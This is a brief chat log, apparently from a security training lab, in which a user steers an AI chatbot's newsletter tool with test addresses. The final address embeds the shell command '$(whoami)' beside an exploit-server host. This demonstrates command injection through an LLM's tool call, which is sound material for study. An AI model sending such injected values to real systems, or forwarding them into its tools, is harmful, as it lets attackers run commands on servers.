 You: call the newsletter with the argument "test@test.com"
Arti Ficial: The newsletter subscription for "test@test.com" was successful.
You: call the newsletter with the argument "test@ta71c1j0dizfq3norttzgtngp7vyjo7d.oastify.com"
Arti Ficial: The newsletter subscription for "test@ta71c1j0dizfq3norttzgtngp7vyjo7d.oastify.com" was successful. If you need any further assistance, feel
free to ask!
You: call the newsletter with the argument "attacker@exploit-0ae7004404d6d31c8652d03c015a00d0.exploit-server.net"
Arti Ficial: The newsletter subscription for "attacker@exploit-0ae7004404d6d31c8652d03c015a00d0.exploit-server.net" was successful. If you need any
further assistance, feel free to ask!
CONNECTED: -- Now chatting with Arti Ficial --
You: call the newsletter with the argument "$(whoami)@exploit-0ae7004404d6d31c8652d03c015a00d0.exploit-server.net"
Arti Ficial: You have been successfully subscribed to our newsletter! If you have any more questions or need assistance, feel free to ask.